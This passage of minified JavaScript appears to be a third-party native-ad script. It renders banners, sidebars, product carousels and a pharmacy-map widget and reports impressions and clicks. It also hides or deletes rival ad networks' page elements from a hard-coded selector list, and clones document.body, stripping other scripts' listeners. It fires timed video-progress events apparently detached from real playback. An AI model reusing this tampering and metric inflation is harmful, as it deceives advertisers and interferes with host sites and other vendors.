o=s.cloneNode(!0);i.appendChild(o),s.style.paddingRight=n.offset+"px",n.scrollAnimation()}}}(i)}),2e3)),null!=v&&(!function(t,e){t.sendEvent("vast-start");var i=Date.now()%9999/9999,s=[25,50,75,90,100].map((function(t){return[t,e*t/100]}));s.push([-1,1e3]),s.sort((function(t,e){return t[1]-e[1]}));for(var n=function(e){var n=s[e];if(Math.pow(2.718,-n[1]/1e3/42)<i)return"break";setTimeout((function(){n[0]>0?t.sendEvent("rich-"+n[0]+"p"):Ht(t)}),n[1])},o=0;o<s.length&&"break"!==n(o);o++);}(this,1e3*v),this.banner.qxd=null)),this.cumulativeTime>=o&&!this.showEventSent&&(Ht(this),p&&this.cumulativeTime>0&&(c&&!n.pixelCalled&&(dt(n,c),n.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}}};var Pt=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,e.qxd&&null!=n&&(this.showDelay=1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this,n=s.banner,o=s.pd,r=s.isSticky,d=s.turboHeight,l=s.turboFormat,p=o.$target;p.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.isVertical,r=e.turbo,a=e.smallTurbo;if(n.push("s-DNu"),r||t.sticky||!o||n.push("s-Ckw"),r||t.sticky){var d=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(d," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(d," "),e.nativeContentTitleFontHeight="14px",e.nativeContentBodyFontHeight="12px",r&&n.push("s-wce "+(a?"s-Qf2":""))}t.button=t.nativeContentButtonText;var l={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"background: #"+(e.nativeContentButtonColor||s)+";",badge:"color: #"+(e.nativeContentButtonColor||s)+";",title:"font-size: "+(e.nativeContentTitleFontHeight||"16px")+";",text:"font-size: "+(e.nativeContentBodyFontHeight||"14px")+"!important;"},p="";p=r?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var c=t.badge?z(t.badge,"s-a37",'style="'+l.badge+'"'):"",v=r?Z(t.text,{strict:!1,maxLength:250}):t.text,h=z(t.button,"s-IgQ",'style="'+l.btn+'"'),u='<sjdiv class="s-peM" data-sj-click="text" style="'+l.text+'">'+c+'<sjdiv class="s-qKQ" style="'+l.title+'">'+t.title+'</sjdiv><sjdiv class="s-FiH" data-sj-truncate>'+v+'</sjdiv><sjdiv class="s-G7N" data-sj-click="btn">'+h+"</sjdiv></sjdiv>";return t.classes=n,t.styles=l,W(t,e,p+u)}(n,o)),this.$banner=i("sjdiv",p),this.$container=i(".s-kmh",p);var c=Qt(this);if(l||r){var v=i("[data-sj-truncate]",p),h=r?180:d;X(this.$banner,v,{maxHeight:h,maxLength:280})}(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(n.clicked||e.SJ._env.devices.isMobile&&c.indexOf(s)<0)return t.preventDefault(),void(n.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),r)&&i(".s-y1w",o.$target).addEventListener("click",Tt.bind(this))},e}(Ft);function zt(t){var e=t.list;void 0===e&&(e=[]);var i=t.parent,o=t.isPrefix,d=0;return e.forEach((function(t){var e,l="object"==typeof t,p=o?"#":"";try{e=s(p+(l?t.value:t),i)}catch(t){e=[]}n(e,(function(e){var i,s=e;if(l){if(t.up)for(i=t.up;i&&null!=s;)s=s.parentNode,i-=1;if(!t.remove)return d++,void(s.style.display="none");if(t.p){var n=s.previousSibling;for(i=t.p;i&&n;){var o=n.previousSibling;null!=n.parentNode&&n.parentNode.removeChild(n),n=o,i-=1}d++}t.inside&&(s.innerHTML="")}if(r(s)||s.parentNode===document.head){var p;try{p=a(s,":not("+t+")").querySelector(t)}catch(t){p=s}if(null==p||null==p.parentNode)return;p.parentNode.removeChild(p),d++}}))})),d}var Dt=[".gnezdo_used",'link[rel="stylesheet"][href*="nativerent.ru/css/codes/style.css"]'],$t=["yatag",".adsbygoogle",".buzz-container",".buzzplayer-stage",".vn-player",".relap-default-wrapper",".js-relap-widget-wrapper","iframe.js-relap-widget",".ttarget-ovl-player",".trc_rbox_container",".nr-player","#adboxmedia","#hpmd-wrapper","#hpmd-stretch",'[id^="AdFox_banner_"]','[id^="AdFox_iframe_"]','[id^="Ya_sync_"]','[id^="yandex_rtb_"]','[id^="lx_"]','[id^="google_ads_iframe_"]','[id^="SC_TBlock_"]','[id^="venus-"]','[id^="aswift_"]','[id^="plista_widget_"]','[id^="yandex_ad"]:not(.advblock)','[id^="antc-placeholder-"]','[id^="sas_iframe_"]','[id^="NRent-"]','[id^="admediator-"]','[id^="advads-"]',"[data-la-block-show-id]","#viSpot",{value:'[id^="adfox_"]',remove:!0,inside:!0},{value:".tt_wrap",remove:!0,up:1,p:1},{value:".tt_tgb_wrap",remove:!0,up:1,p:1},{value:".tt_is_tgb",remove:!0,p:1},{value:'iframe[name="hybrid_ssp_api"]',remove:!0,up:1},{value:'iframe[name="hybrid_inimage_ssp_api"]',remove:!0,up:1},{value:'[id^="fullscreenHTMLiframe_"]',remove:!0,p:6},{value:"optad-360",remove:!0,up:1}],Wt=['body > [id^="advads-"]','body > [id^="oa-360"]','body > [class^="flat_pm_"]','body > [id^="content_rb"]',".adfox-banner-background"];function Vt(t,e){void 0===t&&(t="body"),void 0===e&&(e={});var i=e.watch,n=e.isNotify,o=e.isBpr,r=0,a=s(t);a=a.length>1?a[0].parentNode:a[0];var d=window.SJ._env.profile[o?"bprSelectors":"adSelectors"]||[],p=(o?Wt:$t).concat(Dt);r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a});var c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,v=l((function(){r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a}),n&&r>0&&(It({event:"adcut",lengthMS:{c:r}}),r=0)}),200);c&&i?new c((function(t){t.forEach((function(t){t.addedNodes.length>0&&v()}))})).observe(a,{childList:!0,subtree:!0}):setTimeout((function(){v()}),5e3)}var Ot=function(t,e){this.SJ=_(),this.banner=t,this.pd=e,this.isHeadshot="headshot"===t.bannerType,this.SJ.isHeadshot=this.isHeadshot,t.campaign=ct(t.id),this.opts={sidebar:{leftOffset:t.leftSidebarOffset||0,rightOffset:t.rightSidebarOffset||0,footerHeight:e.footer},parts:{h:{cumulativeTime:0},sidebars:{l:{cumulativeTime:0},r:{cumulativeTime:0}}},bgHeight:null,isBg:!!t.background,isHeader:!!t.headerImg,isMobile:this.SJ._env.devices.isPhone||document.body.clientWidth<600,isSidebar:!(!t.leftSidebarImg&&!t.rightSidebarImg),bgOffsetY:!0!==e.offsetBg&&e.offsetBg||0,showDelay:null!=t.st?1e3*t.st:1e3},this.opts.isBg&&(this.opts.fixedBg=t.background.fixedBg,this.opts.originBgOffsetY=this.opts.bgOffsetY),this.opts.headerAspect=this.opts.isMobile?.5:.2,this.opts.isCPM=0===this.showDelay,t.headerSmallImg&&this.opts.isMobile&&(this.banner.headerImg=t.headerSmallImg),this.calcWidth=l(E.bind(this),250),t.disableBE=!this.isHeadshot&&"all"!=t[this.opts.isMobile?"mtrg":"dtrg"]};function Gt(t){var e=i(".s-BHR",t),s=window.innerWidth/document.body.clientWidth;e.clientWidth*Math.min(s,1)<480?(et(e,!0),e.classList.add("s-Ckw")):(et(e,!1),e.classList.remove("s-Ckw")),ot(e)}function Yt(t){var e=t.$widget,i=document.body,s=!t.isOpened;t.isOpened=s,e.style.display=s?"":"none",i.style.transform=s?"none":""}function Ut(t,e,s){var n=t.$widget,o="immap"===t.banner.subtype,r=i("iframe",n),a=e||r.dataset.product;if(o){var d="https://widget.uteka.ru/widgets/slickjump-full/?productId="+a+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;return r.allow="geolocation",void(r.src=d)}var l=e&&r.dataset.product!==e,p=s&&r.dataset.filter!==s,c="&closable=1";if(p&&(r.dataset.filter=s,c+="&"+s+"=1"),l||p){var v=e||r.dataset.product,h="https://widget.uteka.ru/widgets/slickjump/?productId="+v+c+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;r.src=h,r.dataset.product=v}return Yt(t),l}function Jt(t){t.scrollIntoView({behavior:"smooth"})}function Zt(t){i("iframe",t).contentWindow.postMessage("uteka:fetchGeoLocation","*")}function Xt(t,s){var n=t.SJ._env.devices.isMobile;t.$widget=function(t){void 0===t&&(t={});var i,s=t.modal,n=t.wrapper||e("sjdiv"),o=document.body,r=t.isMobile&&s?"s-Bug--full":"",a=k("",{width:"100%",height:"100%",scrolling:!0});return s?(a.dataset.filter=t.filter,i=e("sjdiv"),n.className="s-Bug "+r,i.className="s-aBI",n.style.display="none",i.appendChild(a),n.appendChild(i),o.appendChild(n)):n.appendChild(a),n}({isMobile:t.pd.isVertical&&n,modal:!s,wrapper:s&&i(".s-QOv",t.pd.$target)});var o=i("iframe",t.$widget);window.addEventListener("message",(function(e){var i=e.source===o.contentWindow,n=String(e.data).match(/^uteka:(\w+)\|(.+)$/i);if(i&&n&&(t.isOpened||s)){var r,a=n[1],d=JSON.parse(n[2]);switch(a){case"widgetView":r="uteka-view";break;case"widgetFirstClick":r="uteka-fstclk";break;case"widgetPick":r="uteka-pick";break;case"widgetClose":r="uteka-close",s||Yt(t);break;case"geoLocationFetchSuccess":case"geoLocationFetchFail":s&&(r="uteka-geo-"+("geoLocationFetchSuccess"===a?1:0))}r&&t.sendEvent(r,d)}}))}function Kt(t){t.stopPropagation(),t.preventDefault();var e=this.banner;Ut(this,this.banner.productId,"filterExtendedPickupOnly"),this.sendEvent("btn-clk"),e.pxact&&!e.pxactCalled&&(dt(e,e.pxact),e.pxactCalled=!0)}function te(t){var e=t.banner,s=t.pd.$target;t.$map=i(".s-CyQ",s),e.hopper?e.hopper.$banner.addEventListener("sj:active",(function(i){i.detail.id===e.hopper.banner&&Ut(t,e.productId)})):Ut(t,e.productId),t.$container.addEventListener("click",(function(i){i.preventDefault(),e.geoFetched||(e.geoFetched=!0,clearTimeout(t.timeoutId),Jt(t.$map),Zt(t.$map),t.sendEvent("map-upscroll"))}))}function ee(t){var e=t.$map,i=t.$widget,s=t.banner,n=t.pd,o=t.timeoutId;if(!(s.hopper&&!s.hopper.clicked||s.geoFetched&&s.mapImpSent||R())){if(!(mt(t,i,s.map)>=(n.isVertical?50:90)))return void(o&&(clearTimeout(o),t.timeoutId=null));if(s.mapImpSent||(t.sendEvent("map-imp"),s.mapImpSent=!0),s.geoFetched)return;n.isVertical?null==o&&(t.timeoutId=setTimeout((function(){Jt(e),Zt(e),s.geoFetched=!0}),2e3)):(Zt(e),s.geoFetched=!0)}}Ot.prototype.init=function(){var t=this,e=this,n=e.pd,o=e.banner,r=e.isHeadshot,a=i(n.mainContainer),d=this.opts.isMobile;if(null===a){if(!d||!n.force)return void It(this.eventData("branding-err"));a=document.body}else St(this.eventData("top"));return o.pixelAudit&&!o.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(o.pixelAudit)&&(dt(o,o.pixelAudit),o.pixelCalled=!0),o.url_h=A(o,r?o.url:o.url_h),o.url_l=A(o,o.url_l),o.url_r=A(o,o.url_r),this.injectBlocks(a),!r&&n.setBgSelectors&&n.setBgSelectors.forEach((function(e){var i,n=e;Array.isArray(e)&&(n=e[0],i=e[1]);var o=s(n);t.setBgColor(o,i)})),!r&&n.cleanBgSelectors&&n.cleanBgSelectors.forEach((function(e){var i=s(e);t.cleanBg(i)})),this.initListeners(),r||o.bpr&&d||Vt("body",{watch:!0,isBpr:o.bpr}),!0},Ot.prototype.initListeners=function(){var t=this,e=this.opts,i=e.isBg,s=e.isSidebar,n=e.fixedBg;!function(t){for(var e=t.cloneNode(!1),i=t.childNodes.length-1;i>=0;)e.insertBefore(t.childNodes[i],e.firstChild),i-=1;t.parentNode.replaceChild(e,t)}(document.body),s&&window.addEventListener("resize",(function(){t.onResize()})),(s||i)&&window.addEventListener("scroll",(function(){i&&t.calcBgPosition(n),s&&t.calcSidebarPosition()}))},Ot.prototype.injectBlocks=function(t){var o=this,r=this.banner,a=this.opts,d=this.pd,l=d.offsetBg,p=d.beforeHeaderSelector,c=d.afterHeaderSelector,v=d.css,h=t.offsetWidth;r.mainWidth=h;var u={id:ut(r._id),isMobile:a.isMobile};I(v),a.isBg&&this.setBackground();var A=function(t,e){void 0===e&&(e={});var i=["sj-"+e.id],s=(document.documentElement.clientWidth-t.mainWidth)/2,n=e.isMobile,o="headshot"===t.bannerType,r=t.mainWidth>1200?1200:t.mainWidth,a={top:"max-width: "+(n?"initial":r+"px")+";",topMobile:n?"margin-bottom:10px;background-color:#fff;":"",topImage:n?"width: 100%;":"",footerMobile:n?"padding: 5px 8px; flex-direction: column;":"",width:"width:"+s+"px;"},d=$(t.url_h,D(t.headerImg,'style="'+a.topImage+'" oncontextmenu="return false;"')),l=Y(t),p=n||o?U(t,a.footerMobile):"",c=t.bannerLabel&&!t.hideLabel?"<br>"+z(t.bannerLabel,"s-F5u",'style="display:inline-block!important;font-size:inherit;"'):"",v=t.leftSidebarImg?$(t.url_l,z(D(t.leftSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-YSv",'data-sj-pos="l" style="'+a.width+'"'):"",h=t.rightSidebarImg?$(t.url_r,z(D(t.rightSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-sIh",'data-sj-pos="r" style="'+a.width+'"'):"",u=i.join(" ");return['<sjdiv class="'+u+' s-B6g" style="'+(a.top+a.topMobile)+'">'+l+" "+d+" "+p+"</sjdiv>",'<sjdiv class="'+u+'" data-sj-sidebars style="display:'+(s<150?"none":"block")+';font-size:12px;">'+v+" "+h+"</sjdiv>"]}(r,u),g=A[0],f=A[1];if(a.isHeader){var m=e("sjdiv");m.innerHTML=g,m.className="s-HBy",m.setAttribute("data-sj-pos","h"),m.style.cssText="cursor:pointer; position:relative;";var y=i(p||c);p?y.parentNode.insertBefore(m,y):c?y.parentNode.insertBefore(m,y.nextSibling):document.body.insertBefore(m,document.body.firstChild),this.$header=i(".s-B6g",m)}if(a.isSidebar){var j=e("sjdiv");j.innerHTML=f,document.body.appendChild(j),this.$sidebars=s('[data-sj-pos="l"], [data-sj-pos="r"]')}(a.isHeader||a.isSidebar)&&b([r.leftSidebarImg,r.rightSidebarImg,r.headerImg],(function(){if(a.isHeader&&a.isBg&&!0===l&&(a.bgOffsetY=o.$header.getBoundingClientRect().top+window.scrollY,a.originBgOffsetY=a.bgOffsetY,o.setBackground(),o.calcBgPosition(a.fixedBg)),a.isSidebar){var t=a.sidebar,e=t.leftOffset,s=t.rightOffset;n(o.$sidebars,(function(t){var n=t.getAttribute("data-sj-pos"),o="l"===n?e:s;if(o){var r=o-(i(".s-nhs",t).getBoundingClientRect().top-o);a.sidebar[("l"===n?"left":"right")+"Offset"]=Math.abs(r)}})),o.onResize()}}));this.$elements=s(".s-HBy, .s-Pv5"),n(this.$elements,(function(t){t.addEventListener("click",o.handleUrl.bind(o))}),this)},Ot.prototype.eventData=function(t,e){void 0===e&&(e="branding");var i=this.banner;return{event:t,intent:"native",item:i._id,appid:e,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g()}}},Ot.prototype.calcBgPosition=function(t){if(!this.opts.isMobile){var e,i=window.scrollY,s=this.opts,n=s.bgHeight,o=s.originBgOffsetY;if(t&&"top"!==t)e=n&&i+window.innerHeight-o>=n?"bottom":o-i+"px";else this.opts.bgOffsetY=Math.max(o-i,0),e=this.opts.bgOffsetY+"px";document.body.style.setProperty("background-position","50% "+e,"important")}},Ot.prototype.calcSidebarPosition=function(){var t=this,e=this.opts.sidebar,i=e.leftOffset,s=e.rightOffset,o=e.footerHeight,r=window.scrollY,a=Math.max(i,s),d=this.$header.getBoundingClientRect(),l=M();n(this.$sidebars,(function(e){var n="l"===e.getAttribute("data-sj-pos")?i:s,p=0;if(0===n&&r<d.top&&(p=d.top),o&&0===p){var c=o-(l-(r+window.innerHeight));c>0&&(p=-c)}t.setSidebarOffset(e,p||n,a)}),this)},Ot.prototype.setSidebarOffset=function(t,e,i){var s=window.scrollY,n=this.opts.bgOffsetY,o=i>0,r=0;o&&(t.classList.add("s-JOd"),s<n+e?r=n+e-s:t.classList.remove("s-JOd")),(!o||e<0)&&(r=e),t.style.top=r+"px"},Ot.prototype.setBackground=function(){var t=this,e=this.banner.background,i=document.body;if(e&&!this.opts.isMobile){var s=this.opts,n=s.fixedBg,o=s.bgOffsetY,r="";"bottom"===n&&b(e.image,(function(e){e.length&&(t.opts.bgHeight=e[0].height,t.calcBgPosition(n))})),n||(r="/100%"),i.style.setProperty("background","50% "+(n?o:0)+"px"+r+' fixed url("'+e.image+'") no-repeat #'+e.color,"important")}},Ot.prototype.setBgColor=function(t,e){void 0===e&&(e="#ffffff"),n(t,(function(t){t.style.backgroundColor=e}))},Ot.prototype.cleanBg=function(t){n(t,(function(t){t.style.background="none"}))},Ot.prototype.onResize=function(){var t=this.opts,e=t.isHeader,i=t.isSidebar;i&&this.calcWidth(),i&&e&&this.calcSidebarPosition()},Ot.prototype.checkVisibility=function(){var t=this,e=this.opts.parts,i=e.h,s=e.sidebars;q.showEventSent&&q.pimpSent&&i.isSent&&s.isSent||n(this.$elements,(function(e){t.sendEvents(e)}),this)},Ot.prototype.sendEvents=function(t){var e=this.banner,i=this.isHeadshot,s=this.opts,n=s.showDelay,o=s.parts,r=e.disableBE,a=e.pixelAudit,d=t.getAttribute("data-sj-pos"),l="l"===d||"r"===d,p=o[l?"sidebars":d],c=l?p[d]:p;if(j(t,c)&&(c.cumulativeTime+=q.intervalDelay),c.cumulativeTime>=n&&(r||q.showEventSent||(It(this.eventData("native-show","b_"+d)),q.showEventSent=!0,i&&(o.h.isSent=!0)),a&&!e.pixelCalled&&(dt(e,a),e.pixelCalled=!0),!p.isSent&&c.cumulativeTime>0)){var v=l?"side":d;It(this.eventData("imp","b_"+v)),p.isSent=!0}!r&&c.cumulativeTime>=2e3&&!q.pimpSent&&(It(this.eventData("pimp")),q.pimpSent=!0)},Ot.prototype.handleUrl=function(t){var e=t.currentTarget.getAttribute("data-sj-pos");if(e){var i="b_"+e,s="l"===e||"r"===e,n=this.opts.parts[s?"sidebars":e],o=s?n[e]:n,r=Boolean(t.target.closest(".s-sUD"));o.clicked||!n.isSent||"h"===e&&"IMG"!==t.target.nodeName?r||t.preventDefault():o.clicked||(It(this.eventData("native-clk",i)),o.clicked=!0)}else t.preventDefault()};var ie=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.aspect=this.pd.isVertical?.833333:.25}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this,r=o.SJ,d=o.banner,p=o.pd,c=o.isSticky,v=o.turboHeight,h=o.turboFormat,u=p.$target,g="map"===d.subtype,f="immap"===d.subtype,m=r._env.devices.isMobile;u.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="map"===t.subtype,r="immap"===t.subtype,a=e.isVertical,d=e.smallTurbo,l=e.turbo,p=e.nativeContentBorderColor,c="#"+(t.buttonBackground||N);if(n.push("s-BHR "+(o||r?"s-pl9":"")),t.disableLinkify=o||r,l||t.sticky||!a||n.push("s-Ckw"),l||t.sticky){var v=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(v," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(v," "),l&&n.push("s-wce "+(d?"s-Qf2":""))}t.button=o?t.button:t.nativeContentButtonText;var h={container:"border-color: #"+(p||"e3e3e3")+";",btn:"background:"+c+";"},u=".sj-"+s+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }",A="";t.useCustomLogo&&t.customLogo&&!l&&!t.sticky&&(A=z(D(t.customLogo),"s-qlr"));var g="";g=l?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var f="";t.button&&(f=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+h.btn+'"'));var m,b=r?"":'<sjdiv class="s-G7N">'+f+"</sjdiv>",y=l?Z(t.text,{strict:!1,maxLength:160}):t.text,j='<sjdiv class="s-peM" data-sj-click="text">'+(A+z(t.title,"s-qKQ")+z(y,"s-FiH","data-sj-truncate"))+" "+b+"</sjdiv>";return r&&(m='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:'+c+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>'),t.classes=n,t.styles=h,"<style>"+u+"</style>"+W(t,e,g+j,m)}(d,p)),d.map={},this.$banner=i("sjdiv",u),this.$container=i(".s-kmh",u),this.$btn=i(".s-IgQ",u);var b=Qt(this),y=g?Kt.bind(this):this.onClick;(g||f)&&(Xt(this,f),f&&te(this),n(s(".s-LqL a",u),(function(t){t.href=A(d,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(d.clicked||m&&b.indexOf(s)<0)return t.preventDefault(),void(d.clicked&&e.sendEvent("dbl-clk"));y(t)}else t.preventDefault()})),c)&&i(".s-y1w",p.$target).addEventListener("click",Tt.bind(this));if(h||c){var j=i("[data-sj-truncate]",u),x=c?180:v;X(this.$banner,j,{maxHeight:x,maxLength:180})}else Gt(u),window.addEventListener("resize",l((function(){Gt(u)}),200))},e.prototype.checkVisibility=function(){t.prototype.checkVisibility.call(this);"immap"===this.banner.subtype&&ee(this)},e}(Ft),se=function t(e,i){this.el=e,this.config={duration:300,perPage:4,onChange:function(){}},v(this.config,i),this.resolvePerPage(),this.elWidth=e.offsetWidth,this.items=[].slice.call(e.children),this.current=0,this.transformProp=t.getTransformProp(),this.resizeHandler=this.resizeHandler.bind(this),this.init()};function ne(t,e,s){var n=i(".s-dgj",t),o=i(".s-cyb",t),r=i(".s-xBM",t),a=new se(n,{onChange:function(){var t=this.current;o.classList.remove("s-RYc"),r.classList.remove("s-RYc"),0===t&&r.classList.add("s-RYc"),t+s===e.length&&o.classList.add("s-RYc")},perPage:s});return r.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.prev()})),o.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.next()})),a}se.getTransformProp=function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"},se.prototype.init=function(){window.addEventListener("resize",this.resizeHandler),this.build()},se.prototype.build=function(){var t=this,e=t.el,i=t.config,s=t.items,n=t.perPage;e.style.webkitTransition="all "+i.duration+"ms ease-out",e.style.transition="all "+i.duration+"ms ease-out",this.slideToCurrent();for(var o=0;o<s.length;o++){s[o].style.width=100/n+"%"}},se.prototype.resolvePerPage=function(){if("object"!=typeof this.config.perPage)this.perPage=this.config.perPage;else for(var t in this.perPage=1,this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])},se.prototype.prev=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.max(s-t,0),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.next=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.min(s+t,e.length-i),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.slideToCurrent=function(){var t=this,e=t.el,i=t.current,s=t.elWidth,n=t.perPage,o=t.transformProp,r=-1*i*(s/n);e.style[o]="translate3d("+r+"px, 0, 0)"},se.prototype.resizeHandler=function(){this.resolvePerPage(),this.current+this.perPage>this.items.length&&(this.current=this.items.length<=this.perPage?0:this.items.length-this.perPage),this.elWidth=this.el.offsetWidth,this.build()};var oe=function(t,e,i){void 0===i&&(i={}),this.data=e.showcase||e,this.target=t,this.bnnr=e,this.pd=i,this.opts={lineHeight:1.25,maxItems:i.duplex?4:2,moreItems:2},this.injectID=e.banner,this.classes=V(e,i),this.classes.push("s-IAR"),this.items=this.data.goods||[],this.containerWidth=i.hint.width||740,this.bnnr.bannerType=e.bannerType||"branding",this.html=this._template(),this.target&&(this.target.insertAdjacentHTML("afterbegin",this.html),this.init())};oe.prototype.init=function(t){var e=this;t&&(this.target=i(t));var s=this.pd,n=this.target;if(this.containerWidth=i(".s-hTt",n).clientWidth||this.containerWidth,this.perPage=this.containerWidth<=690?3:4,s.isVertical){var o=i(".s-unB",n);o&&(this.hideItems(),o.addEventListener("click",(function(t){t.preventDefault();var i=d("sj:scsm",{id:s.id});document.dispatchEvent(i),e.showMore(t)})))}else{this.resizeItems();var r=this.items,a=r.length;this.perPage<a&&(i(".s-Ula",n).classList.add("s-Ula--active"),ne(n,r,this.perPage))}},oe.prototype.hideItems=function(){for(var t=s(".s-qnS",this.target),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},oe.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.target),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},oe.prototype.genGoods=function(t,e,i){var s=this.data,n=t.price||t.description,o=s.goodsOldPriceStrike?"s-zs9":"",r=t.useOldPrice&&t.oldPrice?z(t.oldPrice,"s-ozV "+o,'style="'+i.oldPriceText+'"'):"",a=n?'<sjdiv class="s-yP7">'+z(n,"s-uRi",'style="'+i.priceText+'"')+" "+r+"</sjdiv>":"",d=z(D(t.image),"s-WOx","data-sj-click"),l=t.text&&t.text.length?z(t.text,"s-RIz",'style="'+i.desc+'" data-sj-click'):"",p=z(t.button||s.button,"s-e2w",'style="'+i.btn+'" data-sj-click="btn"'),c='<sjdiv class="s-l9b">'+d+'<sjdiv class="s-L0Q" style="'+i.text+'"><sjdiv class="s-y8p" style="'+i.name+'" data-sj-click>'+t.name+"</sjdiv>"+l+'<sjdiv class="s-MGU">'+a+" "+p+"</sjdiv></sjdiv></sjdiv>";return $(t.url,c,"s-qnS",'data-id="'+t.id+'" '+i.goods)},oe.prototype.genCSS=function(){var t=this.opts.lineHeight,e=this.data,i=e.color,s=e.titleColor,n=e.titleBold,o=e.goodsNameColor,r=e.goodsNameBold,a=e.goodsTextColor,d=e.goodsTextBold,l=e.goodsPriceColor,p=e.goodsPriceBold,c=e.goodsOldPriceColor,v=e.goodsOldPriceBold,h="#"+(i||N);return{block:"\n        border-top: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";\n        border-bottom: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";",goods:"",btn:"background-color: "+h+";",title:"\n        color: #"+(s||"363636")+";\n        font-weight: "+(n?"bold":"normal")+";",text:"line-height: "+t+";",desc:"\n        color: #"+(a||"949494")+";\n        font-weight: "+(d?"bold":"normal")+";",navSvg:h,name:"\n        color: #"+(o||"212121")+";\n        font-weight: "+(r?"bold":"normal")+";",priceText:"\n        color: #"+(l||N)+";\n        font-weight: "+(p?"bold":"normal")+";",oldPriceText:"\n        color: #"+(c||"b1b1b1")+";\n        font-weight: "+(v?"bold":"normal")+";",moreBtn:"color: "+h+";",moreSvg:h}},oe.prototype.resizeItems=function(){for(var t=s(".s-L0Q",this.target),e=0;e<t.length;e+=1){var i=t[e];this._truncate(i)}},oe.prototype._truncate=function(t){var e=this.opts.lineHeight;if(t=i(".s-RIz",t)){var s=t.offsetHeight,n=parseFloat(window.getComputedStyle(t).getPropertyValue("font-size")),o=Math.round(n*e*3);o<s&&(t.style.height=o+"px")}},oe.prototype._template=function(){var t=this,e=this,i=e.items,s=e.containerWidth,n=e.pd,o=e.classes,r=e.data,a=e.bnnr,d=e.injectID,l=n.duplex,p=this.opts.maxItems,c=this.genCSS(),v=[],h=i.length,u=h<4&&(100/h).toFixed(5);u&&(c.goods='style="width: '+u+'%"'),n.isVertical||(1===h?o.push("s-pQo s-bJO"):h<=2&&s>550?o.push("s-pQo"):3===i.length&&o.push("s-wh7"));var A=!l&&r.useLogo&&r.logo?z(D(r.logo),"s-gLR"):"",g=z(P.leftNav(c.navSvg),"s-smK s-xBM s-RYc",'data-nav="prev"'),f=z(P.rightNav(c.navSvg),"s-smK s-cyb",'data-nav="next"'),m=n.isVertical&&i.length>p?'<sjdiv class="s-unB" style="'+c.moreBtn+'">'+P.load(c.moreSvg)+" Показать ещё...</sjdiv>":"",b="";b=l&&(r.titleImage||r.titleImageV)?D(n.isVertical?r.titleImageV:r.titleImage):z(r.title,"s-QgO",'style="'+c.title+'"'),i.forEach((function(e,i){v.push(t.genGoods(e,i,c))}));var y=z(v.join(""),"s-Ygz s-dgj"),j=".sj-"+d+" .s-e2w:hover {\n      background-color: #"+(r.buttonBackgroundHover||Q)+"!important;\n    }";return'<sjdiv class="'+o.join(" 